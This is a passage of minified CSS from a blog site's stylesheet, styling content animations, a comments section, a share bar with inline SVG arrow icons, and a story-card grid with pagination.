.4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination 